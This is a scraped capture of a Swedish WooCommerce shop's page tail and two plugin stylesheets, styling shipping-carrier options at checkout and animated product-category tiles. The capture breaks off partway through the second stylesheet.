</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1700174617468{margin-top: 30px !important;}.vc_custom_1716369628830{margin-top: 30px !important;}.vc_custom_1700603753776{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1716369715789{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174638112{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174627186{margin-top: 30px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}.vc_custom_1671194491093{margin-top: 5px !important;}.vc_custom_1639818612650{margin-top: 5px !important;}.vc_custom_1671197350509{margin-top: 3px !important;margin-right: -20px !important;margin-left: -20px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}</style>	        </div>
			
	    </div>

	    
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Hämtade 10833 objekt (13 MB) från Redis med Predis (v2.4.0).
-->


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css
body_size: 1681
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans');

.woocommerce-checkout .msunifaunonline-shipping {
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    line-height: 1.42;
}
.woocommerce-checkout .msunifaunonline-shipping td {
    padding: 0;
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping td > strong {
    color: #434343;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 2px;
}
.woocommerce-checkout.msuo-loaded.ajax-loading .custom-region-selector:before {
    background: #fff;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0.9;
    position: absolute;
    right: 0;
    top: 0;
}
.woocommerce-checkout.msuo-loaded.ajax-loading .custom-region-selector:after {
    background: transparent url('../img/ajax-loader.gif') center center no-repeat scroll;
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector {
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .action {
    background: #862B87;
    border: 0;
    border-radius: 5px;
    color: #fff;
    float: right;
    font-size: 14px;
    line-height: 50px;
    margin-left: 10px;
    padding: 0 20px;
    position: static;
    text-align: center;
    width: auto;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .wrapper {
    overflow: hidden;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .wrapper input {
    background: #fff;
    border: 1px #cbcbcd solid;
    border-radius: 5px;
    box-shadow: none;
    height: 50px;
    padding: 0 15px;
    width: 100%;
}

.msuo-loaded.woocommerce-checkout .woocommerce-shipping-totals.shipping > td {
    background: none;
}
.msuo-loaded.woocommerce-checkout .woocommerce-shipping-totals.shipping + .woocommerce-shipping-totals.shipping > td {
    background: transparent url('../img/unifaun.svg') center bottom no-repeat scroll;
    background-size: 64px;
}

.woocommerce-checkout .msunifaunonline-shipping .package {
    background: transparent url('../img/unifaun.svg') center bottom 15px no-repeat scroll;
    background-size: 75px;
    border: 1px #cbcbcb solid;
    border-radius: 5px;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 0 0 50px 0;
}
.msuo-loaded.woocommerce-checkout.msuo-locked .woocommerce-shipping-totals.shipping {
    opacity: 0.75;
    pointer-events: none;
    position: relative;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method {
    margin: 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li
{
    color: #3c3c3e;
    font-size: 14px;
    margin: 0;
    overflow: hidden;
    padding: 13px 10px 13px 10px;
    position: relative;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li.selected {
    background-color: #F5F5F7;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label
{
    color: #3c3c3e;
    font-weight: 600;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single .price,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label .price {
    float: right;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single .price .tax_label,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label .price .tax_label {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li + li {
    border-top: 1px solid #e8e8e8;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra.selected {
    display: block;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agents {
    display: block;
    margin: 10px 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agents select {
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons {
    background: none;
    margin: 10px 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .price {
    margin-left: 5px;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agent + .addons {
    margin-top: 20px;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons label {
    display: block;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons input[type="text"],
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons input[type="email"]
{
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .addon-fields {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .addon-fields input {
    background: #fff;
    box-shadow: none;
    border: 1px solid #ccc;
    height: 32px;
    margin: 10px 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .selected + .addon-fields {
    display: block;
}
.msuo-loaded.woocommerce-checkout ul#shipping_method li {
    position: relative;
}

@media screen and (min-width: 475px) and (max-width: 768px) {
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-SBTL {
        background: transparent url('../img/db-schenker.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCMSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BOX,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNL,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BP,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNLNO {
        background: transparent url('../img/bring.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PBREV,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DTPG,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PLAB {
        background: transparent url('../img/postnord.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BEST {
        background: transparent url('../img/best-transport.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLAIR,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLROAD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLEC,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLSPCOD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DGF {
        background: transparent url('../img/DHL.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
}

@media screen and (min-width: 769px) {
    .woocommerce-checkout #kco-order-review,
    .woocommerce-checkout #kco-iframe {
        width: 50%;
    }
}

@media screen and (min-width: 960px) {
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-SBTL {
        background: transparent url('../img/db-schenker.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCMSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BOX,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNL,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BP,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNLNO {
        background: transparent url('../img/bring.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PBREV,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DTPG,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PLAB {
        background: transparent url('../img/postnord.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BEST {
        background: transparent url('../img/best-transport.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLAIR,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLROAD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLEC,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLSPCOD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DGF {
        background: transparent url('../img/DHL.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
}

.woocommerce-cart .msunifaunonline-shipping > td {
    padding: 0;
    width: 100%;
}
.woocommerce-cart .msunifaunonline-shipping > td > strong {
    background-color: #f8f8f8;
    display: block;
    padding: 1em 1.41575em;
}
.woocommerce-cart .msunifaunonline-shipping .package {
    padding: 1em 1.41575em;
}
.woocommerce-cart .msunifaunonline-shipping ul li {
}
.woocommerce-cart .msunifaunonline-shipping ul li label .price {
    float: right;
}
.woocommerce-cart .msunifaunonline-shipping ul li label .price .tax_label {
    display: none;
}
.woocommerce-cart .shipping-extra {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/plugins/woocommerce-advanced-categories/public/css/woocommerce-advanced-categories-public.css
body_size: 6061
content:
@media(min-width: 768px) {
  .woocommerce .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-col-1 {
    width: 100% !important;
  }

  /*** 2 Cols ***/
  .woocommerce .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-col-2 {
    width: 45.45454% !important;
    margin-right: 9.0909% !important;
  }
  /*** 3 Cols ***/
  .woocommerce .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-col-3 {
    width: 29.41176% !important;
    margin-right: 5.88236% !important;
  }
  /*** 4 Cols ***/
  .woocommerce .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-col-4 {
    width: 21.73913% !important;
    margin-right: 4.34782% !important;
  }
  /*** 5 Cols ***/
  .woocommerce .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-col-5 {
    width: 17.24137% !important;
    margin-right: 3.44827% !important;
  }
  /*** 6 Cols ***/
  .woocommerce .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-col-6 {
    width: 14.28571% !important;
    margin-right: 2.85714% !important;
  }

  .woocommerce .woocommerce-advanced-categories-list-element.last {
    margin-right: 0% !important;
  }
}
/** Default Overrides */
.products .woocommerce-advanced-categories-list-element {
  display: block !important;
}

.products .woocommerce-advanced-categories-list-element a {
  display: inline !important;
  position: static !important;
}

.woocommerce-advanced-categories-list-element.product.product-category img {
  margin-bottom: 0 !important;
  border-radius: 0 !important;
}

.woocommerce-advanced-categories-style {
    display: block;
    position: relative;
}

.woocommerce-advanced-categories-style a {
    position: static;
    display: inline;
}

.woocommerce-advanced-categories-first {
  /*float: none !important;*/
  clear: both !important;
}


.woocommerce-advanced-categories-category-background {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 20px;
}

/*.woocommerce-advanced-categories-list-element a {
  display: inline-block;
}*/

.woocommerce-advanced-categories-list-element figcaption mark {
  background-color: transparent;
}

.woocommerce .woocommerce-advanced-categories-list-element.product figure figcaption,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure figcaption {
  background-color: transparent !important;
}


/** General Styles */
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure {
  color: #fff;
  position: relative;
  margin: 0;
/*  float: left;*/
  overflow: hidden;
  background: #000000;
  width: 100%;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure a, .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure .woocommerce-advanced-categories-subcategory-title, .woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure mark {
  color: #ffffff;
}

.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure .woocommerce-advanced-categories-subcategory-title {
  font-weight: 800;  
}

.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure img {
  width: 100%;
}

.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element a,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure img,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figcaption {
  cursor: pointer;
}

/** STYLE 1 */
figure.style-1 {
  color: #fff;
  position: relative;
  overflow: hidden;
  background: #000000;
  text-align: left;
}
figure.style-1 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.style-1 img {
  max-width: 100%;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.style-1 figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px 3em;
  width: 100%;
  height: 100%;
}
figure.style-1 figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 100%;
  border-left: 4px solid rgba(255, 255, 255, 0.8);
  content: '';
  opacity: 0;
  background-color: rgba(255, 255, 255, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-1 .woocommerce-advanced-categories-subcategory-title,
figure.style-1 p {
  margin: 0 0 5px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s,-webkit-transform 0.35s,-moz-transform 0.35s,-o-transform 0.35s,transform 0.35s;
}
figure.style-1 .woocommerce-advanced-categories-subcategory-title {
  word-spacing: -0.15em;
  text-transform: uppercase;
  -webkit-transform: translate3d(30%, 0%, 0);
  transform: translate3d(30%, 0%, 0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
figure.style-1 p {
  font-weight: 200;
  -webkit-transform: translate3d(0%, 30%, 0);
  transform: translate3d(0%, 30%, 0);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-1:hover img {
  opacity: 0.3;
}
figure.style-1:hover figcaption .woocommerce-advanced-categories-subcategory-title {
  opacity: 1;
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
figure.style-1:hover figcaption p {
  opacity: 0.9;
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-1:hover figcaption::before {
  background: rgba(255, 255, 255, 0);
  left: 30px;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

/** Style 2 */
figure.style-2 {
  color: #fff;
  position: relative;
  overflow: hidden;
  background: #000000;
  text-align: center;
}
figure.style-2 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.style-2 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.style-2 figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 3em 3em;
  width: 100%;
  height: 100%;
}
figure.style-2 figcaption::before {
  position: absolute;
  top: 50%;
  right: 30px;
  bottom: 50%;
  left: 30px;
  border-top: 1px solid rgba(255, 255, 255, 0.8);
  border-bottom: 1px solid rgba(255, 255, 255, 0.8);
  content: '';
  opacity: 0;
  background-color: #ffffff;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-2 .woocommerce-advanced-categories-subcategory-title,
figure.style-2 p {
  margin: 0 0 5px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s,-webkit-transform 0.35s,-moz-transform 0.35s,-o-transform 0.35s,transform 0.35s;
}
figure.style-2 .woocommerce-advanced-categories-subcategory-title {
  word-spacing: -0.15em;
  font-weight: 300;
  text-transform: uppercase;
  -webkit-transform: translate3d(0%, 50%, 0);
  transform: translate3d(0%, 50%, 0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
figure.style-2 p {
  font-weight: 200  ;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

figure.style-2:hover img {
  opacity: 0.35;
}
figure.style-2:hover figcaption .woocommerce-advanced-categories-subcategory-title {
  opacity: 1;
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
figure.style-2:hover figcaption p {
  opacity: 0.9;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-2:hover figcaption::before {
  background: rgba(255, 255, 255, 0);
  top: 30px;
  bottom: 30px;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

/** Style 3 */
figure.style-3 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.style-3 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.style-3 figcaption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: left;
}
figure.style-3 figcaption div, figure.style-3 figcaption div {
  float: left;
  height: 100%;
  overflow: hidden;
  width: 50%;
  position: relative;
}
figure.style-3 figcaption::before {
  position: absolute;
  top: 50%;
  bottom: 50%;
  left: 50%;
  width: 2px;
  content: '';
  opacity: 0;
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-3 .woocommerce-advanced-categories-subcategory-title,
figure.style-3 p {
  margin: 0;
  padding: 20px;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  -webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
  transition: opacity 0.45s,-webkit-transform 0.45s,-moz-transform 0.45s,-o-transform 0.45s,transform 0.45s;
}
figure.style-3 .woocommerce-advanced-categories-subcategory-title {
  text-align: right;
  display: inline-block;
  word-spacing: -0.1em;
  font-weight: 300;
  text-transform: uppercase;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transform: translate3d(50%, 0%, 0);
  transform: translate3d(50%, 0%, 0);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-3 p {
  display: block;
  bottom: 0;
  text-align: left;
  font-weight: 300;
  top: 0%;
  color: #000;
  background: #ffffff;
  -webkit-transform: translate3d(-50%, 0%, 0);
  transform: translate3d(-50%, 0%, 0);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-3:hover img {
  opacity: 0.7;
}
figure.style-3:hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-3:hover figcaption p {
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
figure.style-3:hover figcaption .woocommerce-advanced-categories-subcategory-title {
  opacity: 1;
}
figure.style-3:hover figcaption p {
  opacity: 1;
}
figure.style-3:hover figcaption::before {
  background: #ffffff;
  top: 0px;
  bottom: 0px;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

/** Style 4 */
figure.style-4 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.style-4 img {
  max-width: 100%;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.style-4 figcaption {
  font-size: 1.25em;
}
figure.style-4 figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 3em 3em;
  width: 100%;
  height: 100%;
}
figure.style-4 figcaption::before {
  position: absolute;
  top: 30px;
  right: 50%;
  bottom: 30px;
  left: 50%;
  border-left: 1px solid rgba(255, 255, 255, 0.8);
  border-right: 1px solid rgba(255, 255, 255, 0.8);
  content: '';
  opacity: 0;
  background-color: #ffffff;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-4 .woocommerce-advanced-categories-subcategory-title,
figure.style-4 p {
  margin: 0 0 5px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s,-webkit-transform 0.35s,-moz-transform 0.35s,-o-transform 0.35s,transform 0.35s;
}
figure.style-4 .woocommerce-advanced-categories-subcategory-title {
  word-spacing: -0.15em;
  font-weight: 300;
  text-transform: uppercase;
  -webkit-transform: translate3d(0%, 100%, 0);
  transform: translate3d(0%, 100%, 0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

figure.style-4 p {
  font-weight: 200  ;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-4:hover img {
  opacity: 0.35;
}
figure.style-4:hover figcaption .woocommerce-advanced-categories-subcategory-title {
  opacity: 1;
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
figure.style-4:hover figcaption p {
  opacity: 0.8;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-4:hover figcaption::before {
  background: rgba(255, 255, 255, 0);
  left: 30px;
  right: 30px;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

/** Style 5 */
figure.style-5 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.style-5 figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
figure.style-5 figcaption div {
  height: 50%;
  overflow: hidden;
  width: 100%;
  position: relative;
}
figure.style-5 figcaption::before {
  position: absolute;
  top: 50%;
  right: 50%;
  left: 50%;
  height: 2px;
  content: '';
  opacity: 0;
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-5 .woocommerce-advanced-categories-subcategory-title,
figure.style-5 p {
  margin: 0;
  padding: 30px 35px;
  opacity: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
  transition: opacity 0.4s,-webkit-transform 0.4s,-moz-transform 0.4s,-o-transform 0.4s,transform 0.4s;
}
figure.style-5 .woocommerce-advanced-categories-subcategory-title {
  display: inline-block;
  word-spacing: -0.1em;
  font-weight: 300;
  text-transform: uppercase;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transform: translate3d(0%, 50%, 0);
  transform: translate3d(0%, 50%, 0);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-5 p {
  font-weight: 300;
  top: 0%;
  color: #000;
  background: #fff;
  -webkit-transform: translate3d(0%, -50%, 0);
  transform: translate3d(0%, -50%, 0);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-5:hover img {
  opacity: 0.7;
}
figure.style-5:hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-5:hover figcaption p {
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
figure.style-5:hover figcaption .woocommerce-advanced-categories-subcategory-title {
  opacity: 1;
}
figure.style-5:hover figcaption p {
  opacity: 1;
}
figure.style-5:hover figcaption::before {
  background: #ffffff;
  left: 0px;
  right: 0px;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
/** Style 6 */
figure.style-6 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.style-6 figcaption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: left;
}
figure.style-6 figcaption > div {
  float: left;
  height: 100%;
  width: 50%;
  position: relative;
}
figure.style-6 figcaption::before {
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 100%;
  left: 5px;
  content: '';
  opacity: 0;
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
figure.style-6 .woocommerce-advanced-categories-subcategory-title,
figure.style-6 p {
  margin: 0;
  padding: 20px;
  opacity: 0;
  position: absolute;
  width: 100%;
  -webkit-transition: opacity 0.45s, -webkit-transform 0.3s ease-in;
  transition: opacity 0.45s,-webkit-transform 0.3s ease-in,-moz-transform 0.3s ease-in,-o-transform 0.3s ease-in,transform 0.3s ease-in;
}
figure.style-6 .woocommerce-advanced-categories-subcategory-title {
  font-size: 1.3em;
  top: 0;
  word-spacing: -0.1em;
  font-weight: 300;
  text-transform: uppercase;
  bottom: 0;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.8);
  background-color: rgba(0, 0, 0, 0.8);
  -webkit-transform: translate3d(50%, 0%, 0);
  transform: translate3d(50%, 0%, 0);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-6 .woocommerce-advanced-categories-subcategory-title span {
  font-weight: 800;
}
figure.style-6 p {
  bottom: 0;
  text-align: right;
  color: rgba(0, 0, 0, 0.85);
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-6:hover img,
figure.style-6.hover img {
  opacity: 0.7;
}
figure.style-6:hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-6.hover figcaption .woocommerce-advanced-categories-subcategory-title {
  opacity: 1;
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
figure.style-6:hover figcaption p,
figure.style-6.hover figcaption p {
  opacity: 1;
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
figure.style-6:hover figcaption::before,
figure.style-6.hover figcaption::before {
  right: 5px;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

/** Style 7 */
figure.style-7 > img {
  opacity: 1;
  width: 100%;
  filter: blur(0px);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
figure.style-7 figcaption {
  left: 30px;
  margin-top: -52px;
  position: absolute;
  right: 30px;
  text-align: left;
  top: 100%;
  -webkit-transition: top 0.35s;
  transition: top 0.35s;
}
figure.style-7 figcaption .woocommerce-advanced-categories-subcategory-title {
  width: 100%;
  text-align: left;
  border-radius: 5px 5px 0 0;
  margin: 0;
  padding: 15px 20px;
  font-size: 1.1em;
  font-weight: 300;
  text-transform: uppercase;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
  background-color: #000000;
  position: relative;
  z-index: 1;
}

figure.style-7 figcaption p {
  background-color: rgba(255, 255, 255, 0.9);
  padding: 15px 20px;
  color: #000;
  margin: 0;
  font-size: 0.9em;
  min-height: 220px;
}
figure.style-7:after {
  position: absolute;
  display: block;
  top: -15px;
  height: 15px;
  right: 30px;
  left: 30px;
  border-radius: 0 0 5px 5px ;
  background-color: #000000;
  z-index: 2;
  content: '';
